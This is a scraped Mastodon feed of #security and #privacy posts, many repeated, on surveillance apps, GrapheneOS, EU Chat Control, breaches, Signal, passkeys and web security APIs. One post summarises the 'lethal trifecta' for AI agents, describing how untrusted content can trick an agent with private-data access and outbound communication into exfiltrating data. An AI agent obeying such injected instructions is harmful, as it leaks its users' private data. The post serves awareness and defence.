As if this dangerous use of nonconsensual face recognition isn't bad enough, Mobile Fortify also queries a wide variety of government databases. Already there have been reports that federal officers may be using this #FRT to target protesters engaging in #FirstAmendment -protected activities.
#ice #immigration @eff #privacy #security
@privacynews@mstdn.plus
Researchers disclose WhatsApp contact discovery vulnerability that identifies 3.5 billion users
@PrivacyDigest@mas.to
#ZoomInfo CEO blocks researcher after documenting pre-consent #biometric tracking | Hacker News
What I found: - Sardine.ai #behavioral #biometrics (mouse/typing patterns) firing before consent - #PerimeterX device #fingerprinting pre-consent - 118 unique #tracking domains on a single page load - Base64-encoded config showing "enableBiometrics: true" - Formal partnership with #Sardine (partnerId: "zoominfo")
#privacy #surveillance #security
@accrescent@infosec.exchange
If you've wondered how Android developer verification affects Accrescent, today we have a new blog post explaining briefly what it is, how it impacts us, and how we're responding.
https://blog.accrescent.app/posts/android-developer-verification/
@DropBear@theblower.au
Looks like I might need to reconsider my preference for Samsung 'phones.
https://www.malwarebytes.com/blog/news/2025/11/budget-samsung-phones-shipped-with-unremovable-spyware-say-researchers
#privacy
#security
@DropBear@theblower.au
Looks like I might need to reconsider my preference for Samsung 'phones.
https://www.malwarebytes.com/blog/news/2025/11/budget-samsung-phones-shipped-with-unremovable-spyware-say-researchers
#privacy
#security
@watchfulcitizen@goingdark.social
@GrapheneOS is being threatened by French authorities for refusing to add backdoors and they're dealing with coordinated attacks in French media right now. They're pulling out of France entirely, moving all their servers, and fighting off a wave of bullshit one-sided reporting that makes them look like they're helping criminals.
They need us to fight back. Support them however you can, whether that's a dollar, sharing their story, pushing back on the garbage news coverage when you see it, or just telling someone you know about what's happening. All of it matters because they're drowning in attacks from governments and media and bad actors who want them gone.
This is the only Android OS that actually makes me feel like privacy isn't just marketing. They fight for us now they need us to fight for them.
The EU is pushing Chat Control and creating an environment where governments feel empowered to threaten developers into compliance, and if we stay quiet we're letting it happen. Show up for them in whatever way you're able to.
#grapheneos #Privacy #NoBackdoors #encryption #security #chatControl
@watchfulcitizen@goingdark.social
@GrapheneOS is being threatened by French authorities for refusing to add backdoors and they're dealing with coordinated attacks in French media right now. They're pulling out of France entirely, moving all their servers, and fighting off a wave of bullshit one-sided reporting that makes them look like they're helping criminals.
They need us to fight back. Support them however you can, whether that's a dollar, sharing their story, pushing back on the garbage news coverage when you see it, or just telling someone you know about what's happening. All of it matters because they're drowning in attacks from governments and media and bad actors who want them gone.
This is the only Android OS that actually makes me feel like privacy isn't just marketing. They fight for us now they need us to fight for them.
The EU is pushing Chat Control and creating an environment where governments feel empowered to threaten developers into compliance, and if we stay quiet we're letting it happen. Show up for them in whatever way you're able to.
#grapheneos #Privacy #NoBackdoors #encryption #security #chatControl
@watchfulcitizen@goingdark.social
@GrapheneOS is being threatened by French authorities for refusing to add backdoors and they're dealing with coordinated attacks in French media right now. They're pulling out of France entirely, moving all their servers, and fighting off a wave of bullshit one-sided reporting that makes them look like they're helping criminals.
They need us to fight back. Support them however you can, whether that's a dollar, sharing their story, pushing back on the garbage news coverage when you see it, or just telling someone you know about what's happening. All of it matters because they're drowning in attacks from governments and media and bad actors who want them gone.
This is the only Android OS that actually makes me feel like privacy isn't just marketing. They fight for us now they need us to fight for them.
The EU is pushing Chat Control and creating an environment where governments feel empowered to threaten developers into compliance, and if we stay quiet we're letting it happen. Show up for them in whatever way you're able to.
#grapheneos #Privacy #NoBackdoors #encryption #security #chatControl
@heiseonline@social.heise.de
IT-Sicherheit: BSI will Webmail-Anbieter stärker in die Pflicht nehmen
Die E-Mail-Sicherheit lastet größtenteils auf den Schultern der Anwender, moniert das BSI. Es sieht die Betreiber etwa bei der Anmeldung in der Verantwortung.
@watchfulcitizen@goingdark.social
@GrapheneOS is being threatened by French authorities for refusing to add backdoors and they're dealing with coordinated attacks in French media right now. They're pulling out of France entirely, moving all their servers, and fighting off a wave of bullshit one-sided reporting that makes them look like they're helping criminals.
They need us to fight back. Support them however you can, whether that's a dollar, sharing their story, pushing back on the garbage news coverage when you see it, or just telling someone you know about what's happening. All of it matters because they're drowning in attacks from governments and media and bad actors who want them gone.
This is the only Android OS that actually makes me feel like privacy isn't just marketing. They fight for us now they need us to fight for them.
The EU is pushing Chat Control and creating an environment where governments feel empowered to threaten developers into compliance, and if we stay quiet we're letting it happen. Show up for them in whatever way you're able to.
#grapheneos #Privacy #NoBackdoors #encryption #security #chatControl
@watchfulcitizen@goingdark.social
@GrapheneOS is being threatened by French authorities for refusing to add backdoors and they're dealing with coordinated attacks in French media right now. They're pulling out of France entirely, moving all their servers, and fighting off a wave of bullshit one-sided reporting that makes them look like they're helping criminals.
They need us to fight back. Support them however you can, whether that's a dollar, sharing their story, pushing back on the garbage news coverage when you see it, or just telling someone you know about what's happening. All of it matters because they're drowning in attacks from governments and media and bad actors who want them gone.
This is the only Android OS that actually makes me feel like privacy isn't just marketing. They fight for us now they need us to fight for them.
The EU is pushing Chat Control and creating an environment where governments feel empowered to threaten developers into compliance, and if we stay quiet we're letting it happen. Show up for them in whatever way you're able to.
#grapheneos #Privacy #NoBackdoors #encryption #security #chatControl
@w3cdevs@w3c.social
⏰ The deadline to submit a proposal for the @w3c workshop on Smart Voice Agents (Feb 2026, virtual) is 27 Nov 2025!
Smart voice agents need clearer use cases, stronger #interoperability, better #LLM -based interaction, and improved accuracy, #accessibility, and multilingual support. Broader concerns include device coordination, #privacy, #security, regulatory gaps and emerging business models.
Don’t miss your chance to present your work and submit now: https://www.w3.org/2025/10/smartagents-workshop/
@w3cdevs@w3c.social
⏰ The deadline to submit a proposal for the @w3c workshop on Smart Voice Agents (Feb 2026, virtual) is 27 Nov 2025!
Smart voice agents need clearer use cases, stronger #interoperability, better #LLM -based interaction, and improved accuracy, #accessibility, and multilingual support. Broader concerns include device coordination, #privacy, #security, regulatory gaps and emerging business models.
Don’t miss your chance to present your work and submit now: https://www.w3.org/2025/10/smartagents-workshop/
@privacynews@mstdn.plus
The Electronic Frontier Alliance is No More, Says EFF
https://www.privacyguides.org/news/2025/11/23/the-electronic-frontier-alliance-is-no-more-says-eff/
@secbox@chaos.social
Increasingly, @signalapp is being criticized by governments and users alike though the only successful compromises have been through bad actors being added to group chats accidentally.
Do NOT follow the narrative that you should move to another chat app if having life-or-death chats. Signal is the ONLY chat app with proper #security for those conversations: #PostQuantumEncryption, #PerfectForwardSecrecy, and a proven track record of privacy in court.
@privacynews@mstdn.plus
The Electronic Frontier Alliance is No More, Says EFF
https://www.privacyguides.org/news/2025/11/23/the-electronic-frontier-alliance-is-no-more-says-eff/
@generalx@freeradical.zone
I don't trust syncthing-fork anymore.
1. App ID changed with version 2.x, seemingly for no reason.
2. catfriend1, the original maintainer has disappeared with no public announcement.
3. Apparently the Play signing keys were transferred to a Github user with a 5 day old account.
4. The old repo does redirect to this new user's repo.
It could be benign and another case of FOSS devs "moving on," quietly. But my paranoia prevails.
https://github.com/researchxxl/syncthing-android/issues/16
#syncthing #privacy #security #fdroid
@privacynews@mstdn.plus
Twitch Added to Age Restricted Social Media in Australia
@privacynews@mstdn.plus
Twitch Added to Age Restricted Social Media in Australia
@privacynews@mstdn.plus
GrapheneOS migrates server infrastructure from France amid police intimidation claims
@privacynews@mstdn.plus
GrapheneOS migrates server infrastructure from France amid police intimidation claims
@yossarian@infosec.exchange
We should all be using dependency cooldowns
https://blog.yossarian.net/2025/11/21/We-should-all-be-using-dependency-cooldowns
@generalx@freeradical.zone
I don't trust syncthing-fork anymore.
1. App ID changed with version 2.x, seemingly for no reason.
2. catfriend1, the original maintainer has disappeared with no public announcement.
3. Apparently the Play signing keys were transferred to a Github user with a 5 day old account.
4. The old repo does redirect to this new user's repo.
It could be benign and another case of FOSS devs "moving on," quietly. But my paranoia prevails.
https://github.com/researchxxl/syncthing-android/issues/16
#syncthing #privacy #security #fdroid
@yossarian@infosec.exchange
We should all be using dependency cooldowns
https://blog.yossarian.net/2025/11/21/We-should-all-be-using-dependency-cooldowns
@shollyethan@fosstodon.org
Released the results of my annual #selfhost user survey this morning. Over 4,000 responses and a ton of interesting insights!
Congrats to @homeassistant for once again earning the top spot as users' favorite software 🚀
https://selfh.st/survey/2025-results/
#selfhosted #selfhosting #foss #opensource #homelab #homeserver #smarthome #development #privacy #security #software #survey
@privacynews@mstdn.plus
Researchers disclose WhatsApp contact discovery vulnerability that identifies 3.5 billion users
@Tinolle@mastodon.social
@stefan@stefanbohacek.online
"We tend to assume that the younger generations online are digital natives — having grown up immersed in the online world, they possess an innate understanding of cybersecurity and its risks.
However, our research has debunked this misconception: In fact, the password habits of an 18-year-old are strikingly similar to those of an 80-year-old."
@soatok@furry.engineer
Moving Beyond the NPM elliptic Package
If you're in a hurry, head on over to soatok/elliptic-to-noble and follow the instructions in the README in order to remove the elliptic package from your project and all dependencies in node_modules. Art: CMYKat Why replace the elliptic package? Yesterday, the Trail of Bits blog published an intern's post about finding cryptographic bugs in the elliptic library (a Javascript package on NPM) by using the Wycheproof.
http://soatok.blog/2025/11/19/moving-beyond-the-npm-elliptic-package/
#npm #crypto #cryptography #elliptic #security #infosec #cve #mitigation #appsec #javascript #js #npm #npmsecurity #npmpackages
@publicvoit@graz.social
@signalapp introduced secure #backups: https://signal.org/blog/introducing-secure-backups/
It's available in my Android app already (still Beta).
If you would like to have more than 45 days in your backup, you can subscribe for 1,99€/month in order to get backup up to 100GB.
I do think that this is a fair price and you'd support #Signal which offers a very important service to our society, not only in a technical sense. 👍 Example: https://cybernews.com/security/signal-germany-capitulate-client-side-scanning/
@soatok@furry.engineer
Moving Beyond the NPM elliptic Package
If you're in a hurry, head on over to soatok/elliptic-to-noble and follow the instructions in the README in order to remove the elliptic package from your project and all dependencies in node_modules. Art: CMYKat Why replace the elliptic package? Yesterday, the Trail of Bits blog published an intern's post about finding cryptographic bugs in the elliptic library (a Javascript package on NPM) by using the Wycheproof.
http://soatok.blog/2025/11/19/moving-beyond-the-npm-elliptic-package/
#npm #crypto #cryptography #elliptic #security #infosec #cve #mitigation #appsec #javascript #js #npm #npmsecurity #npmpackages
@cyberseckyle@infosec.exchange
Posted Part 2 of my CybersecKyle How-To Series, Everyday Defense: 2FA Rescue & Recovery.
If your phone vanished today, could you still sign in? Build a small kit so a lost phone doesn’t lock you out. Backup codes, spare key, passkeys, and a 60-second drill.
@cyberseckyle@infosec.exchange
Posted Part 2 of my CybersecKyle How-To Series, Everyday Defense: 2FA Rescue & Recovery.
If your phone vanished today, could you still sign in? Build a small kit so a lost phone doesn’t lock you out. Backup codes, spare key, passkeys, and a 60-second drill.
@omgubuntu@floss.social
Xubuntu's website was compromised in October, with torrent links replaced by a ZIP containing Windows malware.
Now, the team share a report on how the breach was able to happen - and what they're doing to prevent a repeat.
https://www.omgubuntu.co.uk/2025/11/xubuntu-website-breach-report?v1
@stefan@stefanbohacek.online
"We tend to assume that the younger generations online are digital natives — having grown up immersed in the online world, they possess an innate understanding of cybersecurity and its risks.
However, our research has debunked this misconception: In fact, the password habits of an 18-year-old are strikingly similar to those of an 80-year-old."
@heisec@social.heise.de
Sicherheitslücken: Solarwinds Platform und Serv-U für Attacken anfällig
Angreifer können Solarwinds Netzwerkmonitoringlösung Platform und die Dateitransfersoftware Serv-U attackieren.
@heisec@social.heise.de
Sicherheitslücken: Solarwinds Platform und Serv-U für Attacken anfällig
Angreifer können Solarwinds Netzwerkmonitoringlösung Platform und die Dateitransfersoftware Serv-U attackieren.
@pitrh@mastodon.social
The rpki-client project needs financial support https://www.undeadly.org/cgi?action=article;sid=20251119083420 #openbsd #rpkiclient #routing #security #networking #bgp #rpki #pki #freesoftware #libresoftware
@pitrh@mastodon.social
The rpki-client project needs financial support https://www.undeadly.org/cgi?action=article;sid=20251119083420 #openbsd #rpkiclient #routing #security #networking #bgp #rpki #pki #freesoftware #libresoftware
@eulanov@m.eula.dev
【libxml2】libxml2プロジェクトは放棄されました #Security - Qiita https://qiita.com/rana_kualu/items/29227778c0cb9ecd890f
> Appleがlibxml2をOSのコアコンポーネントに導入したことが始まりでした。その後Googleも追随し、今ではMicrosoftでさえlibxml2を使用しています
> いまでは彼らは数十億ドルの利益を上げていますが、より優れたソリューションへの切り替えや自主開発、libxml2の改善といったフィードバックはありません。これらの企業の態度は無責任です。彼らはユーザのセキュリティやプライバシーなど気にもかけておらず、対症療法を行っているにすぎません
> OpenSSFのような"ベストプラクティス"は、大手テクノロジー企業がOSSメンテナーに罪悪感を抱かせ、無償で働かせようという圧力に過ぎません
> 私はもうこのゲームには参加しません
@heiseonlineenglish@social.heise.de
Attackers gain access to Logitech via zero-day vulnerability
The manufacturer of computer peripherals Logitech experienced an IT security incident. Attackers were able to access internal data.
@heiseonlineenglish@social.heise.de
Attackers gain access to Logitech via zero-day vulnerability
The manufacturer of computer peripherals Logitech experienced an IT security incident. Attackers were able to access internal data.
@privacyguides@mastodon.neat.computer
Email Security: Where We Are and What the Future Holds
https://www.privacyguides.org/articles/2025/11/15/email-security/
#Email #Security #IMAP #PGP #SPF #DMARC #Privacy #PrivacyGuides #Article
@fedora@fosstodon.org
Under the hood quiet progress to keep your machine secure:
"Fedora Linux 43 will be the first release with RPM 6.0. Like I said, this should go unnoticed to end-users, but it is a significant change. RPM 6.0 provides some interesting security enhancements, like multiple key signing of packages. This should help future-proof package signing as we transition to post-quantum-crypto OpenPGP keys in future releases."
@openrightsgroup@social.openrightsgroup.org
Is Ofcom coming for VPNs?
Monitoring their use through the narrow lens of whether the UK Online Safety Act is working is shortsighted.
"It’s important to note VPNs can help protect children's security online too, they aren’t just used to avoid content blocks."
🗣️ ORG's @JamesBaker
#vpn #onlinesafetyact #onlinesafety #osa #ofcom #privacy #security #cybersecurity #ukpolitics #ukpol
@Nonilex@masto.ai · Reply to Nonilex's post
Carriers are strategic assets, & the #US uses its fleet of 11 — many of which are in scheduled maintenance & not available to sail at any given time — for power projection & deterrence in its top-tier #security concerns, notably countering #China in the Indo-Pacific region & maintaining a deterrent presence in the #MiddleEast, said Mark Cancian, a senior #defense adviser at CSIS.
#Trump #law #Venezuela #WarPowers #Congress #SeparationOfPowers #InternationalLaw #authoritarianism #autocracy
@Tutanota@mastodon.social
🚨 They are bringing back #ChatControl 🚨
Hummelgaard doesn't understand that no means no.
Discussion is scheduled for tomorrow, so act now: https://fightchatcontrol.eu/
#No2Backdoors #Privacy #Security
Source: https://noyb.eu/en/eu-commission-about-wreck-core-principles-gdpr
@Tutanota@mastodon.social
🚨 They are bringing back #ChatControl 🚨
Hummelgaard doesn't understand that no means no.
Discussion is scheduled for tomorrow, so act now: https://fightchatcontrol.eu/
#No2Backdoors #Privacy #Security
Source: https://noyb.eu/en/eu-commission-about-wreck-core-principles-gdpr
@heiseonlineenglish@social.heise.de
BSI on Cybersecurity: Stably Insecure
The current BSI situation report reveals glaring problems – while the responsible minister hopes for the effectiveness of new measures.
@heiseonlineenglish@social.heise.de
BSI on Cybersecurity: Stably Insecure
The current BSI situation report reveals glaring problems – while the responsible minister hopes for the effectiveness of new measures.
@Tutanota@mastodon.social
🚨 They are bringing back #ChatControl 🚨
Hummelgaard doesn't understand that no means no.
Discussion is scheduled for tomorrow, so act now: https://fightchatcontrol.eu/
#No2Backdoors #Privacy #Security
Source: https://noyb.eu/en/eu-commission-about-wreck-core-principles-gdpr
@Tutanota@mastodon.social
🚨 They are bringing back #ChatControl 🚨
Hummelgaard doesn't understand that no means no.
Discussion is scheduled for tomorrow, so act now: https://fightchatcontrol.eu/
#No2Backdoors #Privacy #Security
Source: https://noyb.eu/en/eu-commission-about-wreck-core-principles-gdpr
@Tutanota@mastodon.social
🚨 They are bringing back #ChatControl 🚨
Hummelgaard doesn't understand that no means no.
Discussion is scheduled for tomorrow, so act now: https://fightchatcontrol.eu/
#No2Backdoors #Privacy #Security
Source: https://noyb.eu/en/eu-commission-about-wreck-core-principles-gdpr
@publicvoit@graz.social · Reply to Ricky Mondello's post
@rmondello @renchap @gracjan To my understanding, some implementations that allow migration of #passkeys to other accounts are prone to #Phishing.
https://arxiv.org/abs/2501.07380
"Another concern could be #socialengineering, where a user is tricked into sharing a passkey with an account controlled by an attacker." -> classic phishing, I'd say.
Convenience vs. #security, the usual trade-off.
According to that, roaming authenticators (classic #FIDO2 USB/NFC devices that are able to handle passkeys) are the only phishing-resistant method.
Still, Passkeys are much better than anything else (except FIDO2 HW tokens, of course) but it seems to be the case that the slogan that passkeys are 100% protecting against phishing isn't true any more.
What are your thoughts on that angle?
@leaflessca.wordpress.com@leaflessca.wordpress.com
In the last year or so, the US has proposed a new scheme to age-gate websites.
The old system allowed sites to advertise their age requirements, so a browser given to a child by a parent could be set to refuse to connect
The new system proposes that each site know if the person is of age, and block them if so. This has caused consternation, as every site would need to have seen government photo-id, or be subscribed to a service which would collect photo-id for them.
It’s hard enough to tell if the person at the other end of a connection is a dog, much less a child.
Some time ago, I suggested that the browser, phone or the like be set to know how old the user was, by the person who bought, for example, a phone. Then the site could ask “are you over 16”, and get a yes-no answer, allowing it to decide if it was legal to serve this person.
How do I know if any of these are going to work? Well, we can see what the “attack surfaces” of the three schemes are, and judge if they will stop an under-age person.
Settings in the Browser, phone, etc. The following all defeat my scheme
Data flowing over the internet. These defeat all three schemes.
Outside attacks. These defeat both old and new.
There are data breaches. Those defeat age gating, and also every other kind of privacy. As breaches happen regularly, getting an adult ID is as easy (and hard) as getting someone’s password or social insurance number.
The latter is a real problem with the new scheme, web sites and age-gating services become a prime target for hacking. An “attractive nuisance”.
Almost anything is better than that.
@knoppix95@mastodon.social
📊 Poll of the Day
We know Mastodon leans techy... let’s see how that shows up in your OS mix 👀
Which OS(es), grouped for coverage, do you use daily?💻
Reply with why you use it too 👇
Vote + Boost 🔁 = ❤️
#Linux #BSD #ChromeOS #Arch #LinuxMint #Fedora #Debian #Ubuntu #Desktop #FOSS #Privacy #Security #OpenSource #Microsoft #Windows #Windows11 #TechNews #CyberSecurity #Tech #Technology #Apple #OS #iOS #iPadOS #Google #Android #Samsung #Pixel #GrapheneOS #MacOS #OperatingSystem
| Option | Voters |
|---|---|
| 🐧 Linux / *BSD / ChromeOS | 177 (40%) |
| 🪟 Windows | 69 (16%) |
| 🍏 iOS / iPadOS / macOS | 64 (15%) |
| 🤖 Android (One UI, Pixel, custom ROMs, ...) | 130 (30%) |
@knoppix95@mastodon.social
📊 Poll of the Day
We know Mastodon leans techy... let’s see how that shows up in your OS mix 👀
Which OS(es), grouped for coverage, do you use daily?💻
Reply with why you use it too 👇
Vote + Boost 🔁 = ❤️
#Linux #BSD #ChromeOS #Arch #LinuxMint #Fedora #Debian #Ubuntu #Desktop #FOSS #Privacy #Security #OpenSource #Microsoft #Windows #Windows11 #TechNews #CyberSecurity #Tech #Technology #Apple #OS #iOS #iPadOS #Google #Android #Samsung #Pixel #GrapheneOS #MacOS #OperatingSystem
| Option | Voters |
|---|---|
| 🐧 Linux / *BSD / ChromeOS | 177 (40%) |
| 🪟 Windows | 69 (16%) |
| 🍏 iOS / iPadOS / macOS | 64 (15%) |
| 🤖 Android (One UI, Pixel, custom ROMs, ...) | 130 (30%) |
@h4ckernews@mastodon.social
Mullvad: Shutting down our search proxy Leta
https://mullvad.net/en/blog/shutting-down-our-search-proxy-leta
#HackerNews #Mullvad #Shutting #Down #Leta #Proxy #Privacy #Security #VPN #Technology
@nemo@mas.to
Discover Hypatia, the world's first FOSS malware scanner for Android, powered by ClamAV-style databases! 🛡️ A vital fork still searching for maintainers to keep Android secure and privacy first. Join the open-source movement! 🔍📱 #AndroidSecurity #FOSS #OpenSource https://apt.izzysoft.de/fdroid/index/apk/org.maintainteam.hypatia/
#privacy #security
@chrisphan@hachyderm.io
“The lethal trifecta for AI agents”, according to @simon: any AI tool with (1) access to your private data (e.g. your email), (2) exposure to untrusted data (e.g. your email), and (3) the ability to externally communicate (e.g. being able to autonomously send emails or look at web pages) is vulnerable to being tricked by an attacker to steal your data. https://simonwillison.net/2025/Jun/16/the-lethal-trifecta/ #ai #security
@PrivacyDigest@mas.to
#CBP Quietly Launches #FaceScanning App for Local Cops To Do #Immigration Enforcement
CBP has publicly released an app that Sheriff Offices, police departments, and other local or regional law enforcement can use to scan someone’s face as part of immigration enforcement, 404 Media has learned.
The news follows #ICE use of another internal Dept of Homeland Security (DHS) app called #MobileFortify that uses facial recognition
#privacy #tracking #citizenship #security
@PrivacyDigest@mas.to
#CBP Quietly Launches #FaceScanning App for Local Cops To Do #Immigration Enforcement
CBP has publicly released an app that Sheriff Offices, police departments, and other local or regional law enforcement can use to scan someone’s face as part of immigration enforcement, 404 Media has learned.
The news follows #ICE use of another internal Dept of Homeland Security (DHS) app called #MobileFortify that uses facial recognition
#privacy #tracking #citizenship #security
@knoppix95@mastodon.social
Austria’s Ministry of Economy kicks out Microsoft, moving 1,200 staff to Nextcloud in 4 months 🕒
EU-based cloud ensures GDPR & NIS2 compliance 🇪🇺
Hybrid setup keeps Teams only for external use; all internal collaboration now on Nextcloud 🔒
Smooth rollout earns positive employee feedback 👍
🔗 https://news.itsfoss.com/austrian-ministry-kicks-out-microsoft/
#TechNews #OpenSource #Privacy #Cloud #DataSovereignty #Nextcloud #EU #FOSS #CyberSecurity #IT #Government #Software #Innovation #Digital #Security #Linux
@jeffluszcz@mastodon.social
Curious about the latest trends in Open Source, GitHub, and AI? I recently had a great conversation with GitHub’s @alacolombiadev and @kedashakerr about this year’s Octoverse Report! We discussed how AI is shaping programming language preferences, the evolving approach to security in open source projects, and what these changes mean for developers.
Tune in to hear our thoughts and takeaways!
https://the-github-podcast.simplecast.com/episodes/typescripts-takeover-ais-lift-off-inside-the-2025-octoverse-report #opensource #ai #security #github
@jeffluszcz@mastodon.social
Curious about the latest trends in Open Source, GitHub, and AI? I recently had a great conversation with GitHub’s @alacolombiadev and @kedashakerr about this year’s Octoverse Report! We discussed how AI is shaping programming language preferences, the evolving approach to security in open source projects, and what these changes mean for developers.
Tune in to hear our thoughts and takeaways!
https://the-github-podcast.simplecast.com/episodes/typescripts-takeover-ais-lift-off-inside-the-2025-octoverse-report #opensource #ai #security #github
@w3cdevs@w3c.social
The @w3c breakouts schedule is now available! They will take place from 10 to 13 November 2025. Check it out:
▶️ https://www.w3.org/calendar/tpac2025/breakout-sessions/
#w3cTPAC participants organize discussions among the full W3C #community about new or existing topics. This year, a total of 79 proposals were proposed, including topics like #AI Agents,, #security, #payments, #a11y, #HumanRights, and more: https://github.com/w3c/tpac2025-breakouts/issues
@w3cdevs@w3c.social
The @w3c breakouts schedule is now available! They will take place from 10 to 13 November 2025. Check it out:
▶️ https://www.w3.org/calendar/tpac2025/breakout-sessions/
#w3cTPAC participants organize discussions among the full W3C #community about new or existing topics. This year, a total of 79 proposals were proposed, including topics like #AI Agents,, #security, #payments, #a11y, #HumanRights, and more: https://github.com/w3c/tpac2025-breakouts/issues
@w3cdevs@w3c.social
The @w3c breakouts schedule is now available! They will take place from 10 to 13 November 2025. Check it out:
▶️ https://www.w3.org/calendar/tpac2025/breakout-sessions/
#w3cTPAC participants organize discussions among the full W3C #community about new or existing topics. This year, a total of 79 proposals were proposed, including topics like #AI Agents,, #security, #payments, #a11y, #HumanRights, and more: https://github.com/w3c/tpac2025-breakouts/issues
@nemo@mas.to
⚠️#PSA: Please #edit your #message to #remove the #tracking code (after the "?" check link for examples). This helps keep us all #safer: https://activistchecklist.org/links
If you're using the browsers #Mullvad, #Tor, #Librewolf, #Firefox or #Brave, you can right-click and select "Copy clean link / Copy without site tracking..." which will automatically remove these tracking codes.
#Privacy #Security Thank you 💚 🙏
For Firefox there is also #ClearURLs: https://mastodon.online/@blueghost/114776691851917622
Edited due 2 recommendations.
@heiseonline@social.heise.de
Hackerparagraf: BSI-Chefin fordert Sicherheitsforscher-Entkriminalisierung
Die Präsidentin des Bundesamts für Sicherheit in der Informationstechnik hat Änderungen am Hackerparagrafen gefordert. Unterstützung kommt aus der Opposition.
#BSI #Cybersecurity #Hacking #Security #Netzpolitik #Recht #news
@PrivacyDigest@mas.to
The Future of #Advertising Is #AI Generated #Ads That Are Directly Personalized to You
#privacy #security
@PrivacyDigest@mas.to
The Future of #Advertising Is #AI Generated #Ads That Are Directly Personalized to You
#privacy #security
@webstandards_dev@mastodon.social
setHTML(), Trusted Types and the Sanitizer API. Ollie Williams explains how the new setHTML() method and Sanitizer API help prevent XSS by safely inserting HTML into the DOM. Combined with the Trusted Types API, they provide a modern, configurable way to control what elements and attributes are allowed, eventually replacing libraries like DOMPurify. Supported in Firefox Nightly and Chrome Canary. #security #html
@webstandards_dev@mastodon.social
setHTML(), Trusted Types and the Sanitizer API. Ollie Williams explains how the new setHTML() method and Sanitizer API help prevent XSS by safely inserting HTML into the DOM. Combined with the Trusted Types API, they provide a modern, configurable way to control what elements and attributes are allowed, eventually replacing libraries like DOMPurify. Supported in Firefox Nightly and Chrome Canary. #security #html
@accrescent@infosec.exchange
Accrescent 0.28.0 is out, including:
- Download cancellation support
- Better update scheduling (especially on Android 14+)
- UI improvements and bug fixes
Full release notes below!
https://github.com/accrescent/accrescent/releases/tag/0.28.0
@nemo@mas.to
⚠️#PSA: Please #edit your #message to #remove the #tracking code (after the "?" check link for examples). This helps keep us all #safer: https://activistchecklist.org/links
If you're using the browsers #Mullvad, #Tor, #Librewolf, #Firefox or #Brave, you can right-click and select "Copy clean link / Copy without site tracking..." which will automatically remove these tracking codes.
#Privacy #Security Thank you 💚 🙏
For Firefox there is also #ClearURLs: https://mastodon.online/@blueghost/114776691851917622
Edited due 2 recommendations.


@webstandards_dev@mastodon.social
setHTML(), Trusted Types and the Sanitizer API. Ollie Williams explains how the new setHTML() method and Sanitizer API help prevent XSS by safely inserting HTML into the DOM. Combined with the Trusted Types API, they provide a modern, configurable way to control what elements and attributes are allowed, eventually replacing libraries like DOMPurify. Supported in Firefox Nightly and Chrome Canary. #security #html
@PrivacyDigest@mas.to
@PrivacyDigest@mas.to
@Adam_Howard@planet.moe
⚠️ Please update your site
We frequently observe numerous sites across the Fediverse running very outdated versions of Mastodon or Misskey. Some sites are even using versions over a year old.
Software updates include not only new features but also critical security fixes. To keep your site secure and stable, ensure you always use the latest version.
#Mastodon #Misskey #Fediverse #ActivityPub #PixelFed #PeerTube #Loops #InfoSec #Security #InfoSecurity
@Tutanota@mastodon.social
#ChatControl is OFF the table for now. 💪
But the Danish Minister of Justice and chief architect of the current Chat Control proposal, Peter Hummelgaard, wants to bring it back in December.
😡 He now even claims your activism was paid for by Big Tech! 😡
We must keep fighting for #encryption and our right to #privacy 🔒️
@w3c@w3c.social
📣 Call for Participation
W3C will hold a virtual "Workshop on Smart Voice Agents" from 25–27 February 2026 to explore stakeholder needs, use-cases, and gaps in Web standards for voice agents.
Topics include #accessibility, internationalization, modality integration, #trust, #security, and business models. Attendance is free and open to all.
https://www.w3.org/2025/10/smartagents-workshop/
Submit your talk proposal by 27 November!
@Adam_Howard@planet.moe
⚠️ Please update your site
We frequently observe numerous sites across the Fediverse running very outdated versions of Mastodon or Misskey. Some sites are even using versions over a year old.
Software updates include not only new features but also critical security fixes. To keep your site secure and stable, ensure you always use the latest version.
#Mastodon #Misskey #Fediverse #ActivityPub #PixelFed #PeerTube #Loops #InfoSec #Security #InfoSecurity
@phoenix_r_d@mastodon.social
We are excited to share our latest work on making secure messaging more decentralized!
We've developed DMLS – a new approach that brings fork resilience to the MLS protocol, solving a key challenge in distributed systems while maintaining Forward Secrecy.
This work was made possible by eQualitie, who funded it as part of the SplinterCon Breakout program.
#Cryptography #MessagingLayerSecurity #DecentralizedMessaging #Messaging #OpenSource #Security #E2EE #Encryption
@phoenix_r_d@mastodon.social
We are excited to share our latest work on making secure messaging more decentralized!
We've developed DMLS – a new approach that brings fork resilience to the MLS protocol, solving a key challenge in distributed systems while maintaining Forward Secrecy.
This work was made possible by eQualitie, who funded it as part of the SplinterCon Breakout program.
#Cryptography #MessagingLayerSecurity #DecentralizedMessaging #Messaging #OpenSource #Security #E2EE #Encryption
@phoenix_r_d@mastodon.social
We are excited to share our latest work on making secure messaging more decentralized!
We've developed DMLS – a new approach that brings fork resilience to the MLS protocol, solving a key challenge in distributed systems while maintaining Forward Secrecy.
This work was made possible by eQualitie, who funded it as part of the SplinterCon Breakout program.
#Cryptography #MessagingLayerSecurity #DecentralizedMessaging #Messaging #OpenSource #Security #E2EE #Encryption
@smeg@assortedflotsam.com
Cybersecurity is a huge space now. It's not just 1 thing. There's no way to be a "cybersecurity" expert across the entire spectrum. Be skeptical of anyone who claims to be.

@phoenix_r_d@mastodon.social
We are excited to share our latest work on making secure messaging more decentralized!
We've developed DMLS – a new approach that brings fork resilience to the MLS protocol, solving a key challenge in distributed systems while maintaining Forward Secrecy.
This work was made possible by eQualitie, who funded it as part of the SplinterCon Breakout program.
#Cryptography #MessagingLayerSecurity #DecentralizedMessaging #Messaging #OpenSource #Security #E2EE #Encryption
@smeg@assortedflotsam.com
Cybersecurity is a huge space now. It's not just 1 thing. There's no way to be a "cybersecurity" expert across the entire spectrum. Be skeptical of anyone who claims to be.

@teleclimber@social.tchncs.de
Google is going to make HTTPS required by default in Chrome in a year.
In the post there is quite a bit of talk about the problem of obtaining a cert for local network names. Hopefully their push to make everything-HTTPS will include local network addresses too. We really badly need it.
They kind of seem to say they will, but it's all talk until shown otherwise: "In the future, we hope to work to further reduce barriers to adoption of HTTPS, especially for local network sites."
https://security.googleblog.com/2025/10/https-by-default.html
@Tutanota@mastodon.social
#ChatControl is OFF the table for now. 💪
But the Danish Minister of Justice and chief architect of the current Chat Control proposal, Peter Hummelgaard, wants to bring it back in December.
😡 He now even claims your activism was paid for by Big Tech! 😡
We must keep fighting for #encryption and our right to #privacy 🔒️
@nemo@mas.to
